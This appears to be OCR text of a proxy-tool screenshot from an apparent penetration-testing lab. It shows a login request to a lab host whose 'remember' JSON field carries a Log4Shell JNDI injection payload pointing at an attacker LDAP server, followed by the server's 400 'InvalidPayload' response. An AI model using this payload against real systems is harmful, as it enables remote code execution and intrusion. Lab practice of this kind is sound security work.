 ? https://10.129.135.195:8443 < > Send
Request Clear − +
1 POST /api/login HTTP/1.1
2 Host: 10.129.135.195:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firef
ox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://10.129.135.195:8443/manage/account/login?redirect=%2Fmana
ge
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 76
10 Origin: https://10.129.135.195:8443
11 Connection: keep-alive
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 DNT: 1
16 Sec-GPC: 1
17 Priority: u=0
18
19 {
"username":"asdf",
"password":"asdfas",
"remember":"${jndi:ldap://10.10.16.18/whatever}",
"strict":true
}
Response
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.135.195:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credent
ials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 25 Mar 2025 21:38:31 GMT
10 Connection: close
11
12 {
13 "meta": {
14 "rc": "error",
15 "msg": "api.err.InvalidPayload"
16 },
17 "data": []
18 }